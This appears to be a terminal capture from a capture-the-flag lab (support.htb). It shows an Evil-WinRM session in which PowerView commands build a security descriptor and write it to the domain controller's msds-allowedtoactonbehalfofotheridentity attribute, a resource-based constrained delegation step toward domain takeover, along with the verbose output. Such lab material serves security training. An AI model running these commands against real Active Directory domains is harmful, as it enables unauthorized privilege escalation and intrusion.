 *Evil-WinRM* PS C:\Users\support\Documents\PowerSploit-master\Recon\Powermad-master> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1677581083-3380853377-1889
03654-5601)"
*Evil-WinRM* PS C:\Users\support\Documents\PowerSploit-master\Recon\Powermad-master> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\Users\support\Documents\PowerSploit-master\Recon\Powermad-master> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\Users\support\Documents\PowerSploit-master\Recon\Powermad-master> Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
Verbose: [Get-DomainSearcher] search base: LDAP://DC=support,DC=htb
Verbose: [Get-DomainObject] Extracted domain 'support.htb' from 'CN=DC,OU=Domain Controllers,DC=support,DC=htb'
Verbose: [Get-DomainSearcher] search base: LDAP://DC=support,DC=htb
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=DC,OU=Domain Controllers,DC=support,DC=htb)))
Verbose: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 27 219 253 99
129 186 131 201 230 112 66 11 225 21 0 0' for object 'DC$'
*Evil-WinRM* PS C:\Users\support\Documents\PowerSploit-master\Recon\Powermad-master>